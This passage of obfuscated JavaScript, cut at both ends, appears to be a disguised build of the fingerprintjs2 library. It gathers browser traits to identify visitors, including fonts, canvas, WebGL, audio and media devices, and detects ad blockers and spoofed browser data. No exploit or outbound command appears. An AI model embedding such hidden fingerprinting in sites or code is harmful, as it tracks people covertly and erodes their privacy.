_0x10f10c,_0x3e062e=navigator[_0x474d('0x33')][_0x474d('0xb3')](),_0x3f0f35=navigator[_0x474d('0xd1')];if(('Chrome'==(_0x10f10c=0x0<=_0x3e062e['indexOf'](_0x474d('0xd2'))?_0x474d('0xd3'):0x0<=_0x3e062e['indexOf'](_0x474d('0xd4'))||0x0<=_0x3e062e[_0x474d('0xc1')]('opr')?_0x474d('0xd5'):0x0<=_0x3e062e[_0x474d('0xc1')](_0x474d('0xd6'))?_0x474d('0xd7'):0x0<=_0x3e062e[_0x474d('0xc1')](_0x474d('0xd8'))?_0x474d('0xd9'):0x0<=_0x3e062e[_0x474d('0xc1')](_0x474d('0xda'))?_0x474d('0xdb'):'Other')||_0x474d('0xd9')===_0x10f10c||_0x474d('0xd5')===_0x10f10c)&&_0x474d('0xdc')!==_0x3f0f35)return!0x0;var _0x5d1516,_0x204287=eval[_0x474d('0x9')]()[_0x474d('0x5')];if(0x25===_0x204287&&'Safari'!==_0x10f10c&&_0x474d('0xd3')!==_0x10f10c&&_0x474d('0xcf')!==_0x10f10c)return!0x0;if(0x27===_0x204287&&_0x474d('0xdb')!==_0x10f10c&&_0x474d('0xcf')!==_0x10f10c)return!0x0;if(0x21===_0x204287&&_0x474d('0xd7')!==_0x10f10c&&_0x474d('0xd5')!==_0x10f10c&&'Other'!==_0x10f10c)return!0x0;try{throw'a';}catch(_0x147439){try{_0x147439[_0x474d('0xdd')](),_0x5d1516=!0x0;}catch(_0x3f149e){_0x5d1516=!0x1;}}return _0x5d1516&&_0x474d('0xd3')!==_0x10f10c&&'Other'!==_0x10f10c;},_0x256ecd=function(){var _0x10f10c=document[_0x474d('0x41')](_0x474d('0x42'));return!(!_0x10f10c[_0x474d('0x46')]||!_0x10f10c[_0x474d('0x46')]('2d'));},_0x209af5=function(){if(!_0x256ecd())return!0x1;var _0x10f10c=_0x4ef5d7();return!!window[_0x474d('0xde')]&&!!_0x10f10c;},_0x323d3c=function(){return _0x474d('0xdf')===navigator[_0x474d('0xe0')]||!(_0x474d('0xe1')!==navigator['appName']||!/Trident/[_0x474d('0xe2')](navigator[_0x474d('0x33')]));},_0x329ba9=function(){return void 0x0!==window[_0x474d('0xe3')];},_0x5d3d11=function(){return window[_0x474d('0xe3')][_0x474d('0xe4')](_0x474d('0xe5'));},_0x569ef9=function(_0x3e062e,_0x10f10c){var _0x3f0f35=_0x474d('0xe6');window[_0x3f0f35]=function(_0x10f10c){_0x3e062e(_0x10f10c);};var _0x5d1516,_0x204287,_0x42ac16=_0x10f10c['fonts']['swfContainerId'];(_0x204287=document['createElement'](_0x474d('0xb6')))[_0x474d('0xe7')]('id',_0x5d1516[_0x474d('0xe8')]['swfContainerId']),document[_0x474d('0xb8')][_0x474d('0xb9')](_0x204287);var _0x382922={'onReady':_0x3f0f35};window[_0x474d('0xe3')][_0x474d('0xe9')](_0x10f10c[_0x474d('0xe8')][_0x474d('0xea')],_0x42ac16,'1','1',_0x474d('0xe5'),!0x1,_0x382922,{'allowScriptAccess':_0x474d('0xeb'),'menu':_0x474d('0xec')},{});},_0x4ef5d7=function(){var _0x10f10c=document['createElement'](_0x474d('0x42')),_0x3e062e=null;try{_0x3e062e=_0x10f10c[_0x474d('0x46')]('webgl')||_0x10f10c[_0x474d('0x46')](_0x474d('0xed'));}catch(_0x211d3f){}return _0x3e062e||(_0x3e062e=null),_0x3e062e;},_0x54f6f4=[{'key':_0x474d('0x33'),'getData':function(_0x10f10c){_0x10f10c(navigator['userAgent']);}},{'key':_0x474d('0xbe'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(navigator[_0x474d('0xbe')]||navigator['userLanguage']||navigator[_0x474d('0xee')]||navigator['systemLanguage']||_0x3e062e[_0x474d('0x1c')]);}},{'key':_0x474d('0xef'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(window[_0x474d('0x14')][_0x474d('0xef')]||_0x3e062e[_0x474d('0x1c')]);}},{'key':_0x474d('0xf0'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(navigator[_0x474d('0xf0')]||_0x3e062e[_0x474d('0x1c')]);}},{'key':_0x474d('0xf1'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(window[_0x474d('0xf2')]||_0x3e062e[_0x474d('0x1c')]);}},{'key':_0x474d('0x37'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(_0x449014(_0x3e062e));}},{'key':_0x474d('0xf3'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(_0x5d1516(_0x3e062e));}},{'key':'availableScreenResolution','getData':function(_0x10f10c,_0x3e062e){_0x10f10c(_0x204287(_0x3e062e));}},{'key':_0x474d('0xf4'),'getData':function(_0x10f10c){_0x10f10c(new Date()['getTimezoneOffset']());}},{'key':'timezone','getData':function(_0x10f10c,_0x3e062e){window[_0x474d('0xf5')]&&window[_0x474d('0xf5')][_0x474d('0xf6')]?_0x10f10c(new window[(_0x474d('0xf5'))][(_0x474d('0xf6'))]()[_0x474d('0xf7')]()[_0x474d('0xf8')]):_0x10f10c(_0x3e062e[_0x474d('0x1c')]);}},{'key':_0x474d('0x35'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(_0x5c69b1(_0x3e062e));}},{'key':_0x474d('0x36'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(_0x24981c(_0x3e062e));}},{'key':_0x474d('0xf9'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(_0x3b69ba(_0x3e062e));}},{'key':_0x474d('0xfa'),'getData':function(_0x10f10c){_0x10f10c(!(!document[_0x474d('0xb8')]||!document[_0x474d('0xb8')][_0x474d('0xfa')]));}},{'key':_0x474d('0xfb'),'getData':function(_0x10f10c){_0x10f10c(!!window['openDatabase']);}},{'key':_0x474d('0x38'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(_0x22a7b0(_0x3e062e));}},{'key':'platform','getData':function(_0x10f10c,_0x3e062e){_0x10f10c(_0xf8363f(_0x3e062e));}},{'key':_0x474d('0x3a'),'getData':function(_0x10f10c,_0x3e062e){_0x10f10c(_0x588f30(_0x3e062e));}},{'key':_0x474d('0x1d'),'getData':function(_0x10f10c,_0x3e062e){_0x323d3c()?_0x3e062e[_0x474d('0x1d')][_0x474d('0xfc')]?_0x10f10c(_0x3e062e[_0x474d('0xfd')]):_0x10f10c(_0x382922(_0x3e062e)):_0x10f10c(_0x42ac16(_0x3e062e));}},{'key':_0x474d('0x42'),'getData':function(_0x10f10c,_0x3e062e){_0x256ecd()?_0x10f10c(_0x41c89d(_0x3e062e)):_0x10f10c(_0x3e062e[_0x474d('0x1c')]);}},{'key':_0x474d('0xfe'),'getData':function(_0x10f10c,_0x3e062e){_0x209af5()?_0x10f10c(_0x11a223()):_0x10f10c(_0x3e062e['NOT_AVAILABLE']);}},{'key':_0x474d('0xff'),'getData':function(_0x10f10c){_0x209af5()?_0x10f10c(_0x81f0f4()):_0x10f10c();}},{'key':'adBlock','getData':function(_0x10f10c){_0x10f10c(_0x2872b2());}},{'key':'hasLiedLanguages','getData':function(_0x10f10c){_0x10f10c(_0x5e44e2());}},{'key':_0x474d('0x100'),'getData':function(_0x10f10c){_0x10f10c(_0x196e2f());}},{'key':_0x474d('0x101'),'getData':function(_0x10f10c){_0x10f10c(_0x401734());}},{'key':_0x474d('0x102'),'getData':function(_0x10f10c){_0x10f10c(_0x49fb8e());}},{'key':_0x474d('0x103'),'getData':function(_0x10f10c){_0x10f10c(_0x3e062e());}},{'key':_0x474d('0xe8'),'getData':function(_0x10f10c,_0x3e062e){var _0x4ab674=[_0x474d('0x104'),_0x474d('0x105'),_0x474d('0x106')],_0x4cf4b7=['Andale\x20Mono',_0x474d('0x107'),_0x474d('0x108'),_0x474d('0x109'),_0x474d('0x10a'),_0x474d('0x10b'),_0x474d('0x10c'),_0x474d('0x10d'),_0x474d('0x10e'),'Book\x20Antiqua','Bookman\x20Old\x20Style','Calibri',_0x474d('0x10f'),_0x474d('0x110'),_0x474d('0x111'),'Century\x20Gothic',_0x474d('0x112'),_0x474d('0x113'),_0x474d('0x114'),_0x474d('0x115'),_0x474d('0x116'),_0x474d('0x117'),_0x474d('0x118'),'Georgia',_0x474d('0x119'),_0x474d('0x11a'),'Impact',_0x474d('0x11b'),_0x474d('0x11c'),_0x474d('0x11d'),_0x474d('0x11e'),_0x474d('0x11f'),_0x474d('0x120'),_0x474d('0x121'),_0x474d('0x122'),_0x474d('0x123'),_0x474d('0x124'),_0x474d('0x125'),_0x474d('0x126'),_0x474d('0x127'),_0x474d('0x128'),_0x474d('0x129'),'MS\x20Reference\x20Sans\x20Serif','MS\x20Sans\x20Serif',_0x474d('0x12a'),_0x474d('0x12b'),'MYRIAD\x20PRO',_0x474d('0x12c'),_0x474d('0x12d'),_0x474d('0x12e'),'Segoe\x20Script',_0x474d('0x12f'),_0x474d('0x130'),_0x474d('0x131'),_0x474d('0x132'),_0x474d('0x133'),'Times',_0x474d('0x134'),_0x474d('0x135'),_0x474d('0x136'),_0x474d('0x137'),'Wingdings','Wingdings\x202','Wingdings\x203'];_0x3e062e['fonts'][_0x474d('0x138')]&&(_0x4cf4b7=_0x4cf4b7['concat']([_0x474d('0x139'),'Academy\x20Engraved\x20LET',_0x474d('0x13a'),_0x474d('0x13b'),_0x474d('0x13c'),_0x474d('0x13d'),_0x474d('0x13e'),_0x474d('0x13f'),_0x474d('0x140'),'Algerian','Amazone\x20BT',_0x474d('0x141'),_0x474d('0x142'),_0x474d('0x143'),_0x474d('0x144'),_0x474d('0x145'),'AngsanaUPC','Antique\x20Olive',_0x474d('0x146'),_0x474d('0x147'),_0x474d('0x148'),_0x474d('0x149'),_0x474d('0x14a'),_0x474d('0x14b'),_0x474d('0x14c'),_0x474d('0x14d'),_0x474d('0x14e'),_0x474d('0x14f'),_0x474d('0x150'),_0x474d('0x151'),'Ayuthaya',_0x474d('0x152'),_0x474d('0x153'),'Bank\x20Gothic',_0x474d('0x154'),_0x474d('0x155'),_0x474d('0x156'),_0x474d('0x157'),'BatangChe',_0x474d('0x158'),'Bauhaus\x2093','Bazooka',_0x474d('0x159'),_0x474d('0x15a'),'Benguiat\x20Bk\x20BT','Berlin\x20Sans\x20FB',_0x474d('0x15b'),_0x474d('0x15c'),_0x474d('0x15d'),_0x474d('0x15e'),_0x474d('0x15f'),'BinnerD',_0x474d('0x160'),_0x474d('0x161'),'Bodoni\x2072','Bodoni\x2072\x20Oldstyle',_0x474d('0x162'),_0x474d('0x163'),_0x474d('0x164'),_0x474d('0x165'),_0x474d('0x166'),_0x474d('0x167'),_0x474d('0x168'),_0x474d('0x169'),_0x474d('0x16a'),_0x474d('0x16b'),_0x474d('0x16c'),_0x474d('0x16d'),_0x474d('0x16e'),_0x474d('0x16f'),_0x474d('0x170'),_0x474d('0x171'),_0x474d('0x172'),_0x474d('0x173'),_0x474d('0x174'),_0x474d('0x175'),_0x474d('0x176'),_0x474d('0x177'),_0x474d('0x178'),_0x474d('0x179'),_0x474d('0x17a'),_0x474d('0x17b'),'Chalkboard\x20SE',_0x474d('0x17c'),'Charlesworth',_0x474d('0x17d'),'Charter\x20BT','Chaucer','ChelthmITC\x20Bk\x20BT','Chiller',_0x474d('0x17e'),_0x474d('0x17f'),_0x474d('0x180'),'Cochin','Colonna\x20MT',_0x474d('0x181'),_0x474d('0x182'),'Copperplate',_0x474d('0x183'),_0x474d('0x184'),_0x474d('0x185'),_0x474d('0x186'),_0x474d('0x187'),_0x474d('0x188'),_0x474d('0x189'),_0x474d('0x18a'),'Coronet',_0x474d('0x18b'),_0x474d('0x18c'),'DaunPenh','Dauphin','David',_0x474d('0x18d'),_0x474d('0x18e'),_0x474d('0x18f'),_0x474d('0x190'),_0x474d('0x191'),'DilleniaUPC',_0x474d('0x192'),_0x474d('0x193'),'Dotum',_0x474d('0x194'),_0x474d('0x195'),_0x474d('0x196'),_0x474d('0x197'),_0x474d('0x198'),'Engravers\x20MT',_0x474d('0x199'),_0x474d('0x19a'),_0x474d('0x19b'),_0x474d('0x19c'),_0x474d('0x19d'),_0x474d('0x19e'),_0x474d('0x19f'),_0x474d('0x1a0'),_0x474d('0x1a1'),'Exotc350\x20Bd\x20BT',_0x474d('0x1a2'),'Felix\x20Titling',_0x474d('0x1a3'),'FONTIN',_0x474d('0x1a4'),_0x474d('0x1a5'),_0x474d('0x1a6'),_0x474d('0x1a7'),_0x474d('0x1a8'),_0x474d('0x1a9'),_0x474d('0x1aa'),'French\x20Script\x20MT','FrnkGothITC\x20Bk\x20BT',_0x474d('0x1ab'),_0x474d('0x1ac'),_0x474d('0x1ad'),'Futura\x20Bk\x20BT',_0x474d('0x1ae'),_0x474d('0x1af'),'Futura\x20ZBlk\x20BT',_0x474d('0x1b0'),_0x474d('0x1b1'),_0x474d('0x1b2'),_0x474d('0x1b3'),_0x474d('0x1b4'),_0x474d('0x1b5'),'Geometr231\x20Hv\x20BT',_0x474d('0x1b6'),_0x474d('0x1b7'),_0x474d('0x1b8'),_0x474d('0x1b9'),_0x474d('0x1ba'),_0x474d('0x1bb'),_0x474d('0x1bc'),_0x474d('0x1bd'),_0x474d('0x1be'),_0x474d('0x1bf'),_0x474d('0x1c0'),_0x474d('0x1c1'),_0x474d('0x1c2'),_0x474d('0x1c3'),_0x474d('0x1c4'),_0x474d('0x1c5'),_0x474d('0x1c6'),_0x474d('0x1c7'),_0x474d('0x1c8'),_0x474d('0x1c9'),_0x474d('0x1ca'),_0x474d('0x1cb'),'GungsuhChe',_0x474d('0x1cc'),'Haettenschweiler','Harlow\x20Solid\x20Italic',_0x474d('0x1cd'),_0x474d('0x1ce'),_0x474d('0x1cf'),_0x474d('0x1d0'),'HELV',_0x474d('0x1d1'),_0x474d('0x1d2'),_0x474d('0x1d3'),_0x474d('0x1d4'),_0x474d('0x1d5'),_0x474d('0x1d6'),_0x474d('0x1d7'),_0x474d('0x1d8'),_0x474d('0x1d9'),_0x474d('0x1da'),_0x474d('0x1db'),_0x474d('0x1dc'),_0x474d('0x1dd'),_0x474d('0x1de'),'Informal011\x20BT','INTERSTATE','IrisUPC',_0x474d('0x1df'),_0x474d('0x1e0'),'Jazz\x20LET',_0x474d('0x1e1'),_0x474d('0x1e2'),_0x474d('0x1e3'),_0x474d('0x1e4'),_0x474d('0x1e5'),'Kabel\x20Ult\x20BT',_0x474d('0x1e6'),_0x474d('0x1e7'),_0x474d('0x1e8'),_0x474d('0x1e9'),'Kartika',_0x474d('0x1ea'),_0x474d('0x1eb'),_0x474d('0x1ec'),_0x474d('0x1ed'),_0x474d('0x1ee'),_0x474d('0x1ef'),_0x474d('0x1f0'),_0x474d('0x1f1'),_0x474d('0x1f2'),_0x474d('0x1f3'),_0x474d('0x1f4'),'Leelawadee',_0x474d('0x1f5'),'Levenim\x20MT',_0x474d('0x1f6'),_0x474d('0x1f7'),_0x474d('0x1f8'),_0x474d('0x1f9'),_0x474d('0x1fa'),'Magneto',_0x474d('0x1fb'),_0x474d('0x1fc'),'Malgun\x20Gothic',_0x474d('0x1fd'),_0x474d('0x1fe'),_0x474d('0x1ff'),_0x474d('0x200'),_0x474d('0x201'),_0x474d('0x202'),_0x474d('0x203'),_0x474d('0x204'),_0x474d('0x205'),_0x474d('0x206'),_0x474d('0x207'),_0x474d('0x208'),_0x474d('0x209'),_0x474d('0x20a'),_0x474d('0x20b'),_0x474d('0x20c'),_0x474d('0x20d'),'Microsoft\x20Yi\x20Baiti',_0x474d('0x20e'),_0x474d('0x20f'),_0x474d('0x210'),_0x474d('0x211'),_0x474d('0x212'),'Minion\x20Pro',_0x474d('0x213'),'Miriam\x20Fixed','Mistral',_0x474d('0x214'),'Modern\x20No.\x2020',_0x474d('0x215'),_0x474d('0x216'),'MONO',_0x474d('0x217'),_0x474d('0x218'),'MS\x20LineDraw',_0x474d('0x219'),_0x474d('0x21a'),_0x474d('0x21b'),_0x474d('0x21c'),'MT\x20Extra',_0x474d('0x21d'),_0x474d('0x21e'),_0x474d('0x21f'),_0x474d('0x220'),_0x474d('0x221'),_0x474d('0x222'),_0x474d('0x223'),_0x474d('0x224'),'Niagara\x20Engraved','Niagara\x20Solid',_0x474d('0x225'),_0x474d('0x226'),_0x474d('0x227'),_0x474d('0x228'),_0x474d('0x229'),_0x474d('0x22a'),_0x474d('0x22b'),_0x474d('0x22c'),_0x474d('0x22d'),_0x474d('0x22e'),'OSAKA','OzHandicraft\x20BT',_0x474d('0x22f'),_0x474d('0x230'),_0x474d('0x231'),_0x474d('0x232'),_0x474d('0x233'),'Perpetua',_0x474d('0x234'),_0x474d('0x235'),'Pickwick',_0x474d('0x236'),'Playbill',_0x474d('0x237'),_0x474d('0x238'),_0x474d('0x239'),_0x474d('0x23a'),_0x474d('0x23b'),_0x474d('0x23c'),'Pristina',_0x474d('0x23d'),_0x474d('0x23e'),'Raavi',_0x474d('0x23f'),_0x474d('0x240'),'Ribbon131\x20Bd\x20BT',_0x474d('0x241'),'Rockwell\x20Condensed',_0x474d('0x242'),_0x474d('0x243'),_0x474d('0x244'),_0x474d('0x245'),'Santa\x20Fe\x20LET','Savoye\x20LET','Sceptre','Script',_0x474d('0x246'),_0x474d('0x247'),_0x474d('0x248'),_0x474d('0x249'),'Serifa\x20Th\x20BT',_0x474d('0x24a'),_0x474d('0x24b'),_0x474d('0x24c'),_0x474d('0x24d'),_0x474d('0x24e'),_0x474d('0x24f'),_0x474d('0x250'),'SimHei','Simplified\x20Arabic','Simplified\x20Arabic\x20Fixed','SimSun',_0x474d('0x251'),'Sinhala\x20Sangam\x20MN',_0x474d('0x252'),_0x474d('0x253'),_0x474d('0x254'),'Snap\x20ITC',_0x474d('0x255'),_0x474d('0x256'),'Souvenir\x20Lt\x20BT',_0x474d('0x257'),_0x474d('0x258'),'Stencil',_0x474d('0x259'),'Styllo',_0x474d('0x25a'),_0x474d('0x25b'),_0x474d('0x25c'),'Sylfaen',_0x474d('0x25d'),'System',_0x474d('0x25e'),'Technical',_0x474d('0x25f'),_0x474d('0x260'),'Tempus\x20Sans\x20ITC',_0x474d('0x261'),_0x474d('0x262'),_0x474d('0x263'),_0x474d('0x264'),_0x474d('0x265'),_0x474d('0x266'),_0x474d('0x267'),'Tunga',_0x474d('0x268'),_0x474d('0x269'),_0x474d('0x26a'),_0x474d('0x26b'),_0x474d('0x26c'),'Univers',_0x474d('0x26d'),'Univers\x20Condensed',_0x474d('0x26e'),_0x474d('0x26f'),_0x474d('0x270'),_0x474d('0x271'),_0x474d('0x272'),_0x474d('0x273'),'Vivaldi',_0x474d('0x274'),_0x474d('0x275'),_0x474d('0x276'),_0x474d('0x277'),_0x474d('0x278'),_0x474d('0x279'),_0x474d('0x27a'),'ZapfHumnst\x20Dm\x20BT',_0x474d('0x27b'),'Zurich\x20BlkEx\x20BT',_0x474d('0x27c'),_0x474d('0x27d')])),_0x4cf4b7=(_0x4cf4b7=_0x4cf4b7['concat'](_0x3e062e[_0x474d('0xe8')][_0x474d('0x27e')]))['filter'](function(_0x10f10c,_0x3e062e){return _0x4cf4b7['indexOf'](_0x10f10c)===_0x3e062e;});var _0x3f0f35=document[_0x474d('0x27f')](_0x474d('0xb8'))[0x0],_0x204287=document[_0x474d('0x41')](_0x474d('0xb6')),_0x41f3d0=document[_0x474d('0x41')](_0x474d('0xb6')),_0x5d1516={},_0x42ac16={},_0x1e452d=function(){var _0x10f10c=document[_0x474d('0x41')](_0x474d('0x280'));return _0x10f10c[_0x474d('0x43')]['position']=_0x474d('0x281'),_0x10f10c[_0x474d('0x43')]['left']='-9999px',_0x10f10c['style'][_0x474d('0x282')]='72px',_0x10f10c['style'][_0x474d('0x283')]=_0x474d('0x284'),_0x10f10c['style'][_0x474d('0x285')]=_0x474d('0x284'),_0x10f10c[_0x474d('0x43')][_0x474d('0x286')]=_0x474d('0x284'),_0x10f10c[_0x474d('0x43')]['lineBreak']=_0x474d('0x287'),_0x10f10c[_0x474d('0x43')][_0x474d('0x288')]=_0x474d('0x284'),_0x10f10c[_0x474d('0x43')][_0x474d('0x289')]='none',_0x10f10c['style']['textAlign']='left',_0x10f10c[_0x474d('0x43')]['textDecoration']='none',_0x10f10c[_0x474d('0x43')][_0x474d('0x28a')]=_0x474d('0x28b'),_0x10f10c['style'][_0x474d('0x28c')]=_0x474d('0x284'),_0x10f10c[_0x474d('0x43')][_0x474d('0x28d')]=_0x474d('0x284'),_0x10f10c[_0x474d('0x43')][_0x474d('0x28e')]=_0x474d('0x284'),_0x10f10c[_0x474d('0xb7')]='mmmmmmmmmmlli',_0x10f10c;},_0x382922=function(_0x10f10c){for(var _0x3e062e=!0x1,_0x3f0f35=0x0;_0x3f0f35<_0x4ab674[_0x474d('0x5')];_0x3f0f35++)if(_0x3e062e=_0x10f10c[_0x3f0f35]['offsetWidth']!==_0x5d1516[_0x4ab674[_0x3f0f35]]||_0x10f10c[_0x3f0f35][_0x474d('0xbb')]!==_0x42ac16[_0x4ab674[_0x3f0f35]])return _0x3e062e;return _0x3e062e;},_0x4042fe=function(){for(var _0x10f10c=[],_0x3e062e=0x0,_0x3f0f35=_0x4ab674[_0x474d('0x5')];_0x3e062e<_0x3f0f35;_0x3e062e++){var _0x5d1516=_0x1e452d();_0x5d1516[_0x474d('0x43')][_0x474d('0x28f')]=_0x4ab674[_0x3e062e],_0x204287[_0x474d('0xb9')](_0x5d1516),_0x10f10c[_0x474d('0x11')](_0x5d1516);}return _0x10f10c;}();_0x3f0f35['appendChild'](_0x204287);for(var _0x21ec20=0x0,_0x2c5df0=_0x4ab674[_0x474d('0x5')];_0x21ec20<_0x2c5df0;_0x21ec20++)_0x5d1516[_0x4ab674[_0x21ec20]]=_0x4042fe[_0x21ec20]['offsetWidth'],_0x42ac16[_0x4ab674[_0x21ec20]]=_0x4042fe[_0x21ec20][_0x474d('0xbb')];var _0x549b0f=function(){for(var _0x10f10c,_0x3e062e,_0x3f0f35,_0x5d1516={},_0x204287=0x0,_0x42ac16=_0x4cf4b7[_0x474d('0x5')];_0x204287<_0x42ac16;_0x204287++){for(var _0x382922=[],_0x4042fe=0x0,_0x21ec20=_0x4ab674[_0x474d('0x5')];_0x4042fe<_0x21ec20;_0x4042fe++){var _0x2c5df0=(_0x10f10c=_0x4cf4b7[_0x204287],_0x3e062e=_0x4ab674[_0x4042fe],_0x3f0f35=void 0x0,(_0x3f0f35=_0x1e452d())[_0x474d('0x43')][_0x474d('0x28f')]='\x27'+_0x10f10c+'\x27,'+_0x3e062e,_0x3f0f35);_0x41f3d0[_0x474d('0xb9')](_0x2c5df0),_0x382922[_0x474d('0x11')](_0x2c5df0);}_0x5d1516[_0x4cf4b7[_0x204287]]=_0x382922;}return _0x5d1516;}();_0x3f0f35[_0x474d('0xb9')](_0x41f3d0);for(var _0x44bc2e=[],_0x1991e5=0x0,_0x5c69b1=_0x4cf4b7[_0x474d('0x5')];_0x1991e5<_0x5c69b1;_0x1991e5++)_0x382922(_0x549b0f[_0x4cf4b7[_0x1991e5]])&&_0x44bc2e[_0x474d('0x11')](_0x4cf4b7[_0x1991e5]);_0x3f0f35[_0x474d('0xbc')](_0x41f3d0),_0x3f0f35[_0x474d('0xbc')](_0x204287),_0x10f10c(_0x44bc2e);},'pauseBefore':!0x0},{'key':'fontsFlash','getData':function(_0x3e062e,_0x10f10c){return _0x329ba9()?_0x5d3d11()?_0x10f10c[_0x474d('0xe8')][_0x474d('0xea')]?void _0x569ef9(function(_0x10f10c){_0x3e062e(_0x10f10c);},_0x10f10c):_0x3e062e('missing\x20options.fonts.swfPath'):_0x3e062e(_0x474d('0x290')):_0x3e062e(_0x474d('0x291'));},'pauseBefore':!0x0},{'key':_0x474d('0x292'),'getData':function(_0x3f0f35,_0x10f10c){var _0x3e062e=_0x10f10c[_0x474d('0x292')];if(_0x3e062e['excludeIOS11']&&navigator[_0x474d('0x33')][_0x474d('0x34')](/OS 11.+Version\/11.+Safari/))return _0x3f0f35(_0x10f10c[_0x474d('0xfd')]);var _0x5d1516=window[_0x474d('0x293')]||window[_0x474d('0x294')];if(null==_0x5d1516)return _0x3f0f35(_0x10f10c[_0x474d('0x1c')]);var _0x204287=new _0x5d1516(0x1,0xac44,0xac44),_0x42ac16=_0x204287[_0x474d('0x295')]();_0x42ac16[_0x474d('0x1f')]=_0x474d('0x296'),_0x42ac16[_0x474d('0x297')][_0x474d('0x298')](0x2710,_0x204287[_0x474d('0x299')]);var _0x382922=_0x204287['createDynamicsCompressor']();_0x2c5df0([[_0x474d('0x29a'),-0x32],[_0x474d('0x29b'),0x28],[_0x474d('0x29c'),0xc],['reduction',-0x14],[_0x474d('0x29d'),0x0],[_0x474d('0x29e'),0.25]],function(_0x10f10c){void 0x0!==_0x382922[_0x10f10c[0x0]]&&_0x474d('0x1')==typeof _0x382922[_0x10f10c[0x0]][_0x474d('0x298')]&&_0x382922[_0x10f10c[0x0]]['setValueAtTime'](_0x10f10c[0x1],_0x204287[_0x474d('0x299')]);}),_0x42ac16[_0x474d('0x29f')](_0x382922),_0x382922[_0x474d('0x29f')](_0x204287[_0x474d('0x2a0')]),_0x42ac16[_0x474d('0x2a1')](0x0),_0x204287[_0x474d('0x2a2')]();var _0x4042fe=setTimeout(function(){return console[_0x474d('0x2a3')](_0x474d('0x2a4')+navigator['userAgent']+'\x22.'),_0x204287[_0x474d('0x2a5')]=function(){},_0x204287=null,_0x3f0f35(_0x474d('0x2a6'));},_0x3e062e[_0x474d('0x2a7')]);_0x204287[_0x474d('0x2a5')]=function(_0x10f10c){var _0x3e062e;try{clearTimeout(_0x4042fe),_0x3e062e=_0x10f10c[_0x474d('0x2a8')]['getChannelData'](0x0)[_0x474d('0x8')](0x1194,0x1388)[_0x474d('0x2a9')](function(_0x10f10c,_0x3e062e){return _0x10f10c+Math[_0x474d('0x2aa')](_0x3e062e);},0x0)[_0x474d('0x9')](),_0x42ac16[_0x474d('0x2ab')](),_0x382922[_0x474d('0x2ab')]();}catch(_0x3011a3){return void _0x3f0f35(_0x3011a3);}_0x3f0f35(_0x3e062e);};}},{'key':'enumerateDevices','getData':function(_0x3e062e,_0x10f10c){if(!_0x3f0f35())return _0x3e062e(_0x10f10c[_0x474d('0x1c')]);navigator[_0x474d('0x12')][_0x474d('0x13')]()[_0x474d('0x2ac')](function(_0x10f10c){_0x3e062e(_0x10f10c['map'](function(_0x10f10c){return'id='+_0x10f10c[_0x474d('0x2ad')]+_0x474d('0x2ae')+_0x10f10c['groupId']+';'+_0x10f10c['kind']+';'+_0x10f10c[_0x474d('0x2af')];}));})['catch'](function(_0x10f10c){_0x3e062e(_0x10f10c);});}}],_0x3ef429=function(_0x10f10c){throw new Error('\x27new\x20Fingerprint()\x27\x20is\x20deprecated,\x20see\x20https://github.com/Valve/fingerprintjs2#upgrade-guide-from-182-to-200');};return _0x3ef429[_0x474d('0x2b0')]=function(_0x3f0f35,_0x5d1516){_0x5d1516?_0x3f0f35||(_0x3f0f35={}):(_0x5d1516=_0x3f0f35,_0x3f0f35={}),function(_0x10f10c,_0x3e062e){var _0x3f0f35,_0x5d1516;if(null!=_0x3e062e)for(_0x5d1516 in _0x3e062e)null==(_0x3f0f35=_0x3e062e[_0x5d1516])||Object[_0x474d('0xe')][_0x474d('0xf')][_0x474d('0x2b1')](_0x10f10c,_0x5d1516)||(_0x10f10c[_0x5d1516]=_0x3f0f35);}(_0x3f0f35,_0x10f10c),_0x3f0f35['components']=_0x3f0f35[_0x474d('0x2b2')][_0x474d('0x2b3')](_0x54f6f4);var _0x204287={'data':[],'addPreprocessedComponent':function(_0x10f10c,_0x3e062e){_0x474d('0x1')==typeof _0x3f0f35[_0x474d('0x2b4')]&&(_0x3e062e=_0x3f0f35[_0x474d('0x2b4')](_0x10f10c,_0x3e062e)),_0x204287['data'][_0x474d('0x11')]({'key':_0x10f10c,'value':_0x3e062e});}},_0x42ac16=-0x1,_0x382922=function(_0x10f10c){if((_0x42ac16+=0x1)>=_0x3f0f35[_0x474d('0x2b5')][_0x474d('0x5')])_0x5d1516(_0x204287['data']);else{var _0x3e062e=_0x3f0f35[_0x474d('0x2b5')][_0x42ac16];if(_0x3f0f35['excludes'][_0x3e062e[_0x474d('0x2b6')]])_0x382922(!0x1);else{if(!_0x10f10c&&_0x3e062e[_0x474d('0x2b7')])return _0x42ac16-=0x1,void setTimeout(function(){_0x382922(!0x0);},0x1);try{_0x3e062e[_0x474d('0x2b8')](function(_0x10f10c){_0x204287[_0x474d('0x2b9')](_0x3e062e[_0x474d('0x2b6')],_0x10f10c),_0x382922(!0x1);},_0x3f0f35);}catch(_0x1500cf){_0x204287['addPreprocessedComponent'](_0x3e062e['key'],String(_0x1500cf)),_0x382922(!0x1);}}}};_0x382922(!0x1);},_0x3ef429[_0x474d('0x2ba')]=function(_0x3f0f35){return new Promise(function(_0x10f10c,_0x3e062e){_0x3ef429[_0x474d('0x2b0')](_0x3f0f35,_0x10f10c);});},_0x3ef429[_0x474d('0x2bb')]=function(_0x42ac16,_0x382922){return null==_0x382922&&(_0x382922=_0x42ac16,_0x42ac16={}),_0x3ef429[_0x474d('0x2b0')](_0x42ac16,function(_0x10f10c){for(var _0x3e062e=[],_0x3f0f35=0x0;_0x3f0f35<_0x10f10c[_0x474d('0x5')];_0x3f0f35++){var _0x5d1516=_0x10f10c[_0x3f0f35];if(_0x5d1516[_0x474d('0x2bc')]===(_0x42ac16[_0x474d('0x1c')]||_0x474d('0x2bd')))_0x3e062e[_0x474d('0x11')]({'key':_0x5d1516[_0x474d('0x2b6')],'value':'unknown'});else if(_0x474d('0x1d')===_0x5d1516['key'])_0x3e062e[_0x474d('0x11')]({'key':'plugins','value':_0x21ec20(_0x5d1516[_0x474d('0x2bc')],function(_0x10f10c){var 